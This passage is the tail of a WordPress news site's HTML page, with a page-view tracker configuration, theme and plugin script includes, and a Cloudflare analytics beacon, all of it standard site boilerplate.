var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"16126","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"958027024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
